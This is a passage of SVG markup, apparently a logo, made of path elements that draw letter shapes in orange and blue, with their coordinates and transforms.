      <path id="Path_14" data-name="Path 14" d="M98.752,29.319V18.538h8.7a2.109,2.109,0,0,1,2.1,2.085v2.908a2.095,2.095,0,0,1-2.1,2.084h-.584l2.669,3.148v.556h-2.16l-3.1-3.7-3.54.015v3.689Zm2.5-5.7h5.773a1.147,1.147,0,0,0,.458-.045q.052-.044.052-.464v-2.07a1.068,1.068,0,0,0-.052-.472,1.009,1.009,0,0,0-.458-.053h-5.773a1.066,1.066,0,0,0-.473.053,1.068,1.068,0,0,0-.052.472v2.07q0,.42.052.464A1.213,1.213,0,0,0,101.255,23.621Z" transform="translate(-34.88 -18.523)" fill="#ff9700"/>
      <path id="Path_15" data-name="Path 15" d="M112.637,29.322v-8.8h-4.409V18.527h10.8V20.52H114.63v8.8Z" transform="translate(-31.731 -18.527)" fill="#ff9700"/>
      <path id="Path_16" data-name="Path 16" d="M122.3,29.322V25.274l-4.979-6.747h2.34L123.3,23.1l3.613-4.572h2.369l-4.992,6.763v4.033Z" transform="translate(-28.709 -18.527)" fill="#ff9700"/>
    </g>
    <g id="Group_3" data-name="Group 3" transform="translate(59.586 32.9)">
      <path id="Path_17" data-name="Path 17" d="M50.693,37.3V28.8h7.081a1.408,1.408,0,0,1,1.415,1.415v5.665A1.408,1.408,0,0,1,57.774,37.3Zm1.416-.957h5.665a.464.464,0,0,0,.46-.46V30.219a.464.464,0,0,0-.46-.46H52.109a.464.464,0,0,0-.46.46v5.665a.464.464,0,0,0,.46.46Z" transform="translate(-50.693 -28.804)" fill="#3c64ff"/>
      <path id="Path_18" data-name="Path 18" d="M62.154,37.3V30.219A1.41,1.41,0,0,1,63.57,28.8h5.665a1.408,1.408,0,0,1,1.415,1.415V37.3h-.955V34.2H63.111v3.1Zm.957-4.059h6.584V30.219a.464.464,0,0,0-.46-.46H63.57a.464.464,0,0,0-.46.46Z" transform="translate(-46.885 -28.804)" fill="#3c64ff"/>
      <path id="Path_19" data-name="Path 19" d="M73.606,37.3V28.813h7.081a1.355,1.355,0,0,1,1,.418,1.372,1.372,0,0,1,.412,1v2.49a1.375,1.375,0,0,1-.412,1,1.36,1.36,0,0,1-1,.418h-1.3l2.667,3.151V37.3H80.792l-2.654-3.163-3.577-.012V37.3Zm1.416-4.13h5.665a.444.444,0,0,0,.448-.449v-2.49a.452.452,0,0,0-.129-.324.424.424,0,0,0-.318-.136H75.022a.466.466,0,0,0-.461.46v2.49a.419.419,0,0,0,.137.318A.449.449,0,0,0,75.022,33.167Z" transform="translate(-43.079 -28.801)" fill="#3c64ff"/>
      <path id="Path_20" data-name="Path 20" d="M86.369,37.3a1.41,1.41,0,0,1-1.416-1.416v-.33h.955v.33a.462.462,0,0,0,.461.46h5.664a.462.462,0,0,0,.46-.46v-1.9a.428.428,0,0,0-.135-.318.458.458,0,0,0-.325-.131H86.369a1.419,1.419,0,0,1-1.416-1.416v-1.9A1.41,1.41,0,0,1,86.369,28.8h5.664a1.41,1.41,0,0,1,1.416,1.415v.33h-.957v-.33a.462.462,0,0,0-.46-.46H86.369a.462.462,0,0,0-.461.46v1.9a.429.429,0,0,0,.135.32.458.458,0,0,0,.326.129h5.664a1.419,1.419,0,0,1,1.416,1.416v1.9A1.41,1.41,0,0,1,92.033,37.3Z" transform="translate(-39.309 -28.804)" fill="#3c64ff"/>
      <path id="Path_21" data-name="Path 21" d="M96.36,37.3V28.8h.957v3.764H104.1V28.8h.966v8.5H104.1V33.535H97.317V37.3Z" transform="translate(-35.519 -28.804)" fill="#3c64ff"/>
      <path id="Path_22" data-name="Path 22" d="M107.981,37.3V30.219A1.41,1.41,0,0,1,109.4,28.8h5.665a1.408,1.408,0,0,1,1.415,1.415V37.3h-.954V34.2h-6.585v3.1Zm.957-4.059h6.585V30.219a.466.466,0,0,0-.461-.46H109.4a.464.464,0,0,0-.46.46Z" transform="translate(-31.657 -28.804)" fill="#3c64ff"/>
      <path id="Path_23" data-name="Path 23" d="M119.442,37.3V28.8h1.311l6.23,7.41V28.8h.955v8.5h-1.31l-6.23-7.411V37.3Z" transform="translate(-27.849 -28.804)" fill="#3c64ff"/>
    </g>
  </g>
</svg>
